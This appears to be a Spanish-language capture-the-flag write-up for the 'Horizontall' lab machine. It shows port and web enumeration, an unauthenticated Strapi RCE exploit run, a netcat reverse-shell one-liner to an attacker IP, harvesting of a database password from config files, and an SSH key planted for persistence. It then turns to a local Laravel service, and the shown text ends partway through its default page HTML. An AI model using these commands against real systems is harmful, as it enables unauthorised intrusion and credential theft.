Horizontal es un desafío con una complejidad fácil que verifica tus habilidades para explotar fallos web y a elevar privilegios debido a un fallo RCE
En primer lugar, como siempre comenzamos lanzando un nmap para comprobar los puertos que están abiertos.
# Nmap 7.92 scan initiated Sun Dec 5 20:49:05 2021 as: nmap -p- --open -T5 -v -oG allPorts -n 10.10.11.105
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.11.105 () Status: Up
Host: 10.10.11.105 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http/// Ignored State: closed (65533)
# Nmap done at Sun Dec 5 20:49:26 2021 -- 1 IP address (1 host up) scanned in 20.89 secondsComo podemos ver únicamente tiene abierto los puertos 22 y 80. Accedemos mediante nuestro navegador a la web y comprobamos que nos redirige a http://horizontall.htb/, por lo tanto agregamos la linea a nuestro fichero /etc/hosts para poder acceder a la web.
10.10.11.105 horizontall.htb 
Intentamos fuzzear la web mediante nmap
nmap --script=http-enum.nse -p80 dirb horizontall.htb -oN webScanAl no conseguir nada intentamos realizarlo mediante dirb mediante diferentes wordlist (con el mismo resultado)
dirb http://horizontall.htbIntentamos buscar subdominios
wfuzz -c -f sub-fighter -w /usr/share/dirb/wordlists/big.txt -u 'http://horizontall.htb' -H "Host: FUZZ.horizontall.htb" --hw 290Al no encontrar nada fuzzeando la web intentamos analizar si encontramos algo en la web y el código fuente.
Tras un rato buscando nos encontramos en javascript llamado: /js/app.c68eb462.js el cual contiene un subdominio

agregamos el el nuevo subdominio al /etc/hosts
10.10.11.105 horizontall.htb api-prod.horizontall.htb

nuevamente fuzzeamos la web y encontramos un panel de admnistración
dirb http://api-prod.horizontall.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Dec 7 10:33:04 2021
URL_BASE: http://api-prod.horizontall.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://api-prod.horizontall.htb/ ----
+ http://api-prod.horizontall.htb/admin (CODE:200|SIZE:854)
+ http://api-prod.horizontall.htb/Admin (CODE:200|SIZE:854)
+ http://api-prod.horizontall.htb/ADMIN (CODE:200|SIZE:854)Al acceder a la consola de administración parece ser que nos encontramos con una aplicación «Strapi». Intentamos acceder con contraseñas por defecto sin ningún resultado.

Buscando por internet nos encontramos los siguientes exploits
earchsploit strapi
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Strapi 3.0.0-beta - Set Password (Unauthenticated) | multiple/webapps/50237.py
Strapi 3.0.0-beta.17.7 - Remote Code Execution (RCE) (Authenticated) | multiple/webapps/50238.py
Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution (RCE) (Unauthenticated) | multiple/webapps/50239.py
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Antes de ejecutar el exploit preparamos un NC escuchando
nc -lvp Ejecutamos el exploit contra la web
python3 50239 http://api-prod.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjM4NzM5Mjg3LCJleHAiOjE2NDEzMzEyODd9.TztoeNg6Kj7eDeJGQt3zcc_N9Ses2PaSEhItnrKrvM4
$> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash 2>&1|nc 10.10.16.75 443 >/tmp/f
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output

Una vez accedido comprobamos que podemos obtener la primera flag la cual se encuentra en el home del usuario developer
cat user.txt
cccb074b79ff491ddf2b498677ad09e1Una vez obtenido la primera flag comenzamos intentar elevar privilegios, Dado que mediante nuestro usuario no podemos hacer sudo, intentamos enumerar contraseñas que podamos reutilizar.
Encontramos en la aplicación una contraseña en el fichero: environments/development/database.json
grep -rn "password" *
environments/production/database.json:13: "password": "${process.env.DATABASE_PASSWORD || ''}",
environments/development/database.json:12: "password": "#J!:F9Zt2u"
environments/staging/database.json:13: "password": "${process.env.DATABASE_PASSWORD || ''}",
Comprobamos el contenido de los tres archivos
cat environments/production/database.json
{
"defaultConnection": "default",
"connections": {
"default": {
"connector": "strapi-hook-bookshelf",
"settings": {
"client": "mysql",
"host": "${process.env.DATABASE_HOST || '127.0.0.1'}",
"port": "${process.env.DATABASE_PORT || 27017}",
"srv": "${process.env.DATABASE_SRV || false}",
"database": "${process.env.DATABASE_NAME || 'strapi'}",
"username": "${process.env.DATABASE_USERNAME || ''}",
"password": "${process.env.DATABASE_PASSWORD || ''}",
"ssl": "${process.env.DATABASE_SSL || false}"
},
"options": {
"ssl": "${process.env.DATABASE_SSL || false}",
"authenticationDatabase": "${process.env.DATABASE_AUTHENTICATION_DATABASE || ''}"
}
}
}
}
strapi@horizontall:~/myapi/config$ cat environments/development/database.json
{
"defaultConnection": "default",
"connections": {
"default": {
"connector": "strapi-hook-bookshelf",
"settings": {
"client": "mysql",
"database": "strapi",
"host": "127.0.0.1",
"port": 3306,
"username": "developer",
"password": "#J!:F9Zt2u"
},
"options": {}
}
}
}
cat environments/staging/database.json
{
"defaultConnection": "default",
"connections": {
"default": {
"connector": "strapi-hook-bookshelf",
"settings": {
"client": "mysql",
"host": "${process.env.DATABASE_HOST || '127.0.0.1'}",
"port": "${process.env.DATABASE_PORT || 27017}",
"srv": "${process.env.DATABASE_SRV || false}",
"database": "${process.env.DATABASE_NAME || 'strapi'}",
"username": "${process.env.DATABASE_USERNAME || ''}",
"password": "${process.env.DATABASE_PASSWORD || ''}",
"ssl": "${process.env.DATABASE_SSL || false}"
},
"options": {
"ssl": "${process.env.DATABASE_SSL || false}",
"authenticationDatabase": "${process.env.DATABASE_AUTHENTICATION_DATABASE || ''}"
}
}
}
}
Como podemos ver, se trata de una contraseña de MySQL, Accedemos a la base de datos pero no encontramos absolutamente nada para poder elevar privilegios de la misma forma, la contraseña no la podemos reutilizar con otros usuarios, por lo tanto seguimos buscando mas cosas.
Dado que la shell obtenida es un coñazo, agregamos nuestra RSA para poder acceder mediante ssh.
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC5peRMvi****************************************= root@debian
" >> ~/.ssh/authorized_keys
ssh strapi@10.10.11.105Buscando scripts y procesos que se están ejecutando vemos un puerto levantando que nos llama la atención: 8000
strapi@horizontall:~/myapi$ netstat -ptuona
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name Timer
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:1337 0.0.0.0:* LISTEN 1895/node /usr/bin/ off (0.00/0/0)
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:3306 127.0.0.1:54728 ESTABLISHED - keepalive (7171.86/0/0)
tcp 0 0 10.10.11.105:38992 10.10.16.52:9443 ESTABLISHED 1976/nc off (0.00/0/0)
tcp 0 0 10.10.11.105:80 10.10.14.164:55236 ESTABLISHED - off (0.00/0/0)
tcp 0 165 10.10.11.105:51020 10.10.16.75:443 ESTABLISHED 2934/nc on (0.25/0/0)
tcp 0 0 127.0.0.1:39986 127.0.0.1:1337 TIME_WAIT - timewait (42.29/0/0)
tcp 0 0 10.10.11.105:80 10.10.16.85:59346 TIME_WAIT - timewait (34.48/0/0)
tcp 0 1080 10.10.11.105:22 10.10.14.247:46303 ESTABLISHED - on (0.22/0/0)
tcp 0 0 10.10.11.105:38086 10.10.14.164:9001 ESTABLISHED 4956/nc off (0.00/0/0)
tcp 0 0 10.10.11.105:51732 10.10.16.27:9001 ESTABLISHED 3404/nc off (0.00/0/0)
tcp 0 0 127.0.0.1:1337 127.0.0.1:39994 ESTABLISHED 1895/node /usr/bin/ off (0.00/0/0)
tcp 0 0 127.0.0.1:39994 127.0.0.1:1337 ESTABLISHED - off (0.00/0/0)
tcp 0 0 127.0.0.1:3306 127.0.0.1:54702 TIME_WAIT - timewait (12.58/0/0)
tcp 0 0 10.10.11.105:58166 10.10.16.89:9001 ESTABLISHED 2592/nc off (0.00/0/0)
tcp 21545 0 10.10.11.105:45448 10.10.16.52:80 CLOSE_WAIT 3411/curl keepalive (50.86/0/0)
tcp 0 0 127.0.0.1:54728 127.0.0.1:3306 ESTABLISHED 1895/node /usr/bin/ off (0.00/0/0)
tcp 0 0 127.0.0.1:8000 127.0.0.1:45458 TIME_WAIT - timewait (22.38/0/0)
tcp6 0 0 :::80 :::* LISTEN - off (0.00/0/0)
tcp6 0 0 :::22 :::* LISTEN - off (0.00/0/0)
udp 0 0 10.10.11.105:56917 1.1.1.1:53 ESTABLISHED 4936/node off (0.00/0/0)
udp 0 0 10.10.11.105:58994 1.1.1.1:53 ESTABLISHED 3394/node off (0.00/0/0)
udp 0 0 10.10.11.105:38762 1.1.1.1:53 ESTABLISHED 3370/node off (0.00/0/0)
udp 0 0 10.10.11.105:56176 1.1.1.1:53 ESTABLISHED - off (0.00/0/0)
udp 0 0 10.10.11.105:42890 1.1.1.1:53 ESTABLISHED 3220/node off (0.00/0/0)
udp 0 0 10.10.11.105:56489 1.1.1.1:53 ESTABLISHED 3193/node off (0.00/0/0)
udp 0 0 10.10.11.105:57605 1.1.1.1:53 ESTABLISHED 7555/lsof off (0.00/0/0)
Hacemos un curl para descargarnos el contenido y comprobar de que se trata
curl 127.0.0.1:8000
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Laravel</title>
<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;600;700&display=swap" rel="stylesheet">
<!-- Styles -->
<style>
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}[hidden]{display:none}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid #e2e8f0}a{color:inherit;text-decoration:inherit}svg,video{display:block;vertical-align:middle}video{max-width:100%;height:auto}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-gray-100{--bg-opacity:1;background-color:#f7fafc;background-color:rgba(247,250,252,var(--bg-opacity))}.border-gray-200{--border-opacity:1;border-color:#edf2f7;border-color:rgba(237,242,247,var(--border-opacity))}.border-t{border-top-width:1px}.flex{display:flex}.grid{display:grid}.hidden{display:none}.items-center{align-items:center}.justify-center{justify-content:center}.font-semibold{font-weight:600}.h-5{height:1.25rem}.h-8{height:2rem}.h-16{height:4rem}.text-sm{font-size:.875rem}.text-lg{font-size:1.125rem}.leading-7{line-height:1.75rem}.mx-auto{margin-left:auto;margin-right:auto}.ml-1{margin-left:.25rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.ml-2{margin-left:.5rem}.mt-4{margin-top:1rem}.ml-4{margin-left:1rem}.mt-8{margin-top:2rem}.ml-12{margin-left:3rem}.-mt-px{margin-top:-1px}.max-w-6xl{max-width:72rem}.min-h-screen{min-height:100vh}.overflow-hidden{overflow:hidden}.p-6{padding:1.5rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.pt-8{padding-top:2rem}.fixed{position:fixed}.relative{position:relative}.top-0{top:0}.right-0{right:0}.shadow{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.text-center{text-align:center}.text-gray-200{--text-opacity:1;color:#edf2f7;color:rgba(237,242,247,var(--text-opacity))}.text-gray-300{--text-opacity:1;color:#e2e8f0;color:rgba(226,232,240,var(--text-opacity))}.text-gray-400{--text-opacity:1;color:#cbd5e0;color:rgba(203,213,224,var(--text-opacity))}.text-gray-500{--text-opacity:1;color:#a0aec0;color:rgba(160,174,192,var(--text-opacity))}.text-gray-600{--text-opacity:1;color:#718096;color:rgba(113,128,150,var(--text-opacity))}.text-gray-700{--text-opacity:1;color:#4a5568;color:rgba(74,85,104,var(--text-opacity))}.text-gray-900{--text-opacity:1;color:#1a202c;color:rgba(26,32,44,var(--text-opacity))}.underline{text-decoration:underline}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-5{width:1.25rem}.w-8{width:2rem}.w-auto{width:auto}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}@media (min-width:640px){.sm\:rounded-lg{border-radius:.5rem}.sm\:block{display:block}.sm\:items-center{align-items:center}.sm\:justify-start{justify-content:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:h-20{height:5rem}.sm\:ml-0{margin-left:0}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:pt-0{padding-top:0}.sm\:text-left{text-align:left}.sm\:text-right{text-align:right}}@media (min-width:768px){.md\:border-t-0{border-top-width:0}.md\:border-l{border-left-width:1px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1024px){.lg\:px-8{padding-left:2rem;padding-right:2rem}}@media (prefers-color-scheme:dark){.dark\:bg-gray-800{--bg-opacity:1;background-color:#2d3748;background-color:rgba(45,55,72,var(--bg-opacity))}.dark\:bg-gray-900{--bg-opacity:1;background-color:#1a202c;background-color:rgba(26,32,44,var(--bg-opacity))}.dark\:border-gray-700{--border-opacity:1;border-color:#4a5568;border-color:rgba(74,85,104,var(--border-opacity))}.dark\:text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.dark\:text-gray-400{--text-opacity:1;color:#cbd5e0;color:rgba(203,213,224,var(--text-opacity))}}
</style>
<style>
body {
font-family: 'Nunito';
}
</style>
</head>
<body class="antialiased">
<div class="relative flex items-top justify-center min-h-screen bg-gray-100 dark:bg-gray-900 sm:items-center sm:pt-0">
<div class="max-w-6xl mx-auto sm:px-6 lg:px-8">
<div class="flex justify-center pt-8 sm:justify-start sm:pt-0">
<svg viewBox="0 0 651 192" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-16 w-auto text-gray-700 sm:h-20">
<g clip-path="url(#clip0)" fill="#EF3B2D">
<path d="M248.032 44.676h-16.466v100.23h47.394v-14.748h-30.928V44.676zM337.091 87.202c-2.101-3.341-5.083-5.965-8.949-7.875-3.865-1.909-7.756-2.864-11.669-2.864-5.062 0-9.69.931-13.89 2.792-4.201 1.861-7.804 4.417-10.811 7.661-3.007 3.246-5.347 6.993-7.016 11.239-1.672 4.249-2.506 8.713-2.506 13.389 0 4.774.834 9.26 2.506 13.459 1.669 4.202 4.009 7.925 7.016 11.169 3.007 3.246 6.609 5.799 10.811 7.66 4.199 1.861 8.828 2.792 13.89 2.792 3.913 0 7.804-.955 11.669-2.863 3.866-1.908 6.849-4.533 8.949-7.875v9.021h15.607V78.182h-15.607v9.02zm-1.431 32.503c-.955 2.578-2.291 4.821-4.009 6.73-1.719 1.91-3.795 3.437-6.229 4.582-2.435 1.146-5.133 1.718-8.091 1.718-2.96 0-5.633-.572-8.019-1.718-2.387-1.146-4.438-2.672-6.156-4.582-1.719-1.909-3.032-4.152-3.938-6.73-.909-2.577-1.36-5.298-1.36-8.161 0-2.864.451-5.585 1.36-8.162.905-2.577 2.219-4.819 3.938-6.729 1.718-1.908 3.77-3.437 6.156-4.582 2.386-1.146 5.059-1.718 8.019-1.718 2.958 0 5.656.572 8.091 1.718 2.434 1.146 4.51 2.674 6.229 4.582 1.718 1.91 3.054 4.152 4.009 6.729.953 2.577 1.432 5.298 1.432 8.162-.001 2.863-.479 5.584-1.432 8.161zM463.954 87.202c-2.101-3.341-5.083-5.965-8.949-7.875-3.865-1.909-7.756-2.864-11.669-2.864-5.062 0-9.69.931-13.89 2.792-4.201 1.861-7.804 4.417-10.811 7.661-3.007 3.246-5.347 6.993-7.016 11.239-1.672 4.249-2.506 8.713-2.506 13.389 0 4.774.834 9.26 2.506 13.459 1.669 4.202 4.009 7.925 7.016 11.169 3.007 3.246 6.609 5.799 10.811 7.66 4.199 1.861 8.828 2.792 13.89 2.792 3.913 0 7.804-.955 11.669-2.863 3.866-1.908 6.849-4.533 8.949-7.875v9.021h15.607V78.182h-15.607v9.02zm-1.432 32.503c-.955 2.578-2.291 4.821-4.009 6.73-1.719 1.91-3.795 3.437-6.229 4.582-2.435 1.146-5.133 1.718-8.091 1.718-2.96 0-5.633-.572-8.019-1.718-2.387-1.146-4.438-2.672-6.156-4.582-1.719-1.909-3.032-4.152-3.938-6.73-.909-2.577-1.36-5.298-1.36-8.161 0-2.864.451-5.585 1.36-8.162.905-2.577 2.219-4.819 3.938-6.729 1.718-1.908 3.77-3.437 6.156-4.582 2.386-1.146 5.059-1.718 8.019-1.718 2.958 0 5.656.572 8.091 1.718 2.434 1.146 4.51 2.674 6.229 4.582 1.718 1.91 3.054 4.152 4.009 6.729.953 2.577 1.432 5.298 1.432 8.162 0 2.863-.479 5.584-1.432 8.161zM650.772 44.676h-15.606v100.23h15.606V44.676zM365.013 144.906h15.607V93.538h26.776V78.182h-42.383v66.724zM542.133 78.182l-19.616 51.096-19.616-51.096h-15.808l25.617 66.724h19.614l25.617-66.724h-15.808zM591.98 76.466c-19.112 0-34.239 15.706-34.239 35.079 0 21.416 14.641 35.079 36.239 35.079 12.088 0 19.806-4.622 29.234-14.688l-10.544-8.158c-.006.008-7.958 10.449-19.832 10.449-13.802 0-19.612-11.127-19.612-16.884h51.777c2.72-22.043-11.772-40.877-33.023-40.877zm-18.713 29.28c.12-1.284 1.917-16.884 18.589-16.884 16.671 0 18.697 15.598 18.813 16.884h-37.402zM184.068 43.892c-.024-.088-.073-.165-.104-.25-.058-.157-.108-.316-.191-.46-.056-.097-.137-.176-.203-.265-.087-.117-.161-.242-.265-.345-.085-.086-.194-.148-.29-.223-.109-.085-.206-.182-.327-.252l-.002-.001-.002-.002-35.648-20.524a2.971 2.971 0 00-2.964 0l-35.647 20.522-.002.002-.002.001c-.121.07-.219.167-.327.252-.096.075-.205.138-.29.223-.103.103-.178.228-.265.345-.066.089-.147.169-.203.265-.083.144-.133.304-.191.46-.031.085-.08.162-.104.25-.067.249-.103.51-.103.776v38.979l-29.706 17.103V24.493a3 3 0 00-.103-.776c-.024-.088-.073-.165-.104-.25-.058-.157-.108-.316-.191-.46-.056-.097-.137-.176-.203-.265-.087-.117-.161-.242-.265-.345-.085-.086-.194-.148-.29-.223-.109-.085-.206-.182-.327-.252l-.002-.001-.002-.002L40.098 1.396a2.971 2.971 0 00-2.964 0L1.487 21.919l-.002.002-.002.001c-.121.07-.219.167-.327.252-.096.075-.205.138-.29.223-.103.103-.178.228-.265.345-.066.089-.147.169-.203.265-.083.144-.133.304-.191.46-.031.085-.08.162-.104.25-.067.249-.103.51-.103.776v122.09c0 1.063.568 2.044 1.489 2.575l71.293 41.045c.156.089.324.143.49.202.078.028.15.074.23.095a2.98 2.98 0 001.524 0c.069-.018.132-.059.2-.083.176-.061.354-.119.519-.214l71.293-41.045a2.971 2.971 0 001.489-2.575v-38.979l34.158-19.666a2.971 2.971 0 001.489-2.575V44.666a3.075 3.075 0 00-.106-.774zM74.255 143.167l-29.648-16.779 31.136-17.926.001-.001 34.164-19.669 29.674 17.084-21.772 12.428-43.555 24.863zm68.329-76.259v33.841l-12.475-7.182-17.231-9.92V49.806l12.475 7.182 17.231 9.92zm2.97-39.335l29.693 17.095-29.693 17.095-29.693-17.095 29.693-17.095zM54.06 114.089l-12.475 7.182V46.733l17.231-9.92 12.475-7.182v74.537l-17.231 9.921zM38.614 7.398l29.693 17.095-29.693 17.095L8.921 24.493 38.614 7.398zM5.938 29.632l12.475 7.182 17.231 9.92v79.676l.001.005-.001.006c0 .114.032.221.045.333.017.146.021.294.059.434l.002.007c.032.117.094.222.14.334.051.124.088.255.156.371a.036.036 0 00.004.009c.061.105.149.191.222.288.081.105.149.22.244.314l.008.01c.084.083.19.142.284.215.106.083.202.178.32.247l.013.005.011.008 34.139 19.321v34.175L5.939 144.867V29.632h-.001zm136.646 115.235l-65.352 37.625V148.31l48.399-27.628 16.953-9.677v33.862zm35.646-61.22l-29.706 17.102V66.908l17.231-9.92 12.475-7.182v33.841z"/>
</g>
</svg>
</div>
<div class="mt-8 bg-white dark:bg-gray-800 overflow-hidden shadow sm:rounded-lg">
<div class="grid grid-cols-1 md:grid-cols-2">
<div class="p-6">
<div class="flex items-center">
<svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" class="w-8 h-8 text-gray-500"><path d="M12 6.253v13m0-13C10.832 5.477 9.246 5 7.5 5S4.168 5.477 3 6.253v13C4.168 18.477 5.754 18 7.5 18s3.332.477 4.5 1.253m0-13C13.168 5.477 14.754 5 16.5 5c1.747 0 3.332.477 4.5 1.253v13C19.832 18.477 18.247 18 16.5 18c-1.746 0-3.332.477-4.5 1.253"></path></svg>
<div class="ml-4 text-lg leading-7 font-semibold"><a href="https://laravel.com/docs" class="underline text-gray-900 dark:text-white">Documentation</a></div>
</div>
<div class="ml-12">
<div class="mt-2 text-gray-600 dark:text-gray-400 text-sm">
Laravel has wonderful, thorough documentation covering every aspect of the framework. Whether you are new to the framework or have previous experience with Laravel, we recommend reading all of the documentation from beginning to end.
</div>
</div>
</div>
<div class="p-6 border-t border-gray-200 dark:border-gray-700 md:border-t-0 md:border-l">
<div class="flex items-center">
<svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" class="w-8 h-8 text-gray-500"><path d="M3 9a2 2 0 012-2h.93a2 2 0 001.664-.89l.812-1.22A2 2 0 0110.07 4h3.86a2 2 0 011.664.89l.812 1.22A2 2 0 0018.07 7H19a2 2 0 012 2v9a2 2 0 01-2 2H5a2 2 0 01-2-2V9z"></path><path d="M15 13a3 3 0 11-6 0 3 3 0 016 0z"></path></svg>
<div class="ml-4 text-lg leading-7 font-semibold"><a href="https://laracasts.com" class="underline text-gray-900 dark:text-white">Laracasts</a></div>
</div>
<div class="ml-12">
<div class="mt-2 text-gray-600 dark:text-gray-400 text-sm">
Laracasts offers thousands of video tutorials on Laravel, PHP, and JavaScript development. Check them out, see for yourself, and massively level up your development skills in the process.
</div>
</div>
</div>
<div class="p-6 border-t border-gray-200 dark:border-gray-700">
<div class="flex items-center">
<svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" class="w-8 h-8 text-gray-500"><path d="M7 8h10M7 12h4m1 8l-4-4H5a2 2 0 01-2-2V6a2 2 0 012-2h14a2 2 0 012 2v8a2 2 0 01-2 2h-3l-4 4z"></path></svg>
<div class="ml-4 text-lg leading-7 font-semibold"><a href="https://laravel-news.com/" class="underline text-gray-900 dark:text-white">Laravel News</a></div>
</div>
<div class="ml-12">
<div class="mt-2 text-gray-600 dark:text-gray-400 text-sm">
Laravel News is a community driven portal and newsletter aggregating all of the latest and most important news in the Laravel ecosystem, including new package releases and tutorials.
</div>
</div>
</div>
<div class="p-6 border-t border-gray-200 dark:border-gray-700 md:border-l">
<div class="flex items-center">
<svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" class="w-8 h-8 text-gray-500"><path d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg>
<div class="ml-4 text-lg leading-7 font-semibold text-gray-900 dark:text-white">Vibrant Ecosystem</div>
</div>
<div class="ml-12">
<div class="mt-2 text-gray-600 dark:text-gray-400 text-sm">
